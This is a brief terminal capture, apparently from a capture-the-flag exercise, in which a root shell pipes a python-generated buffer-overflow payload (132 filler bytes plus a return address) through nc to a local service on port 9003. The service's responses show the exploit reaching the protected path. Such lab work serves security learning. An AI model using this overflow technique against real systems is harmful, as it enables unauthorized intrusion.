 root@wks104: ~
root@wks104:~/CTP/2# python -c 'print("\x41"*132 + "\xb0\x04\x01\x00")' | nc localhost 9003
This time, there really is no way to get to the flag.
Do you finally give up?
That wasn't a "Yes"
You better give up now
Wait, what? How?
root@wks104:~/CTP/2#
[0] 0:bash- 1:bash* "root@wks104: ~/CTP/2" 02:27 04-Sep-19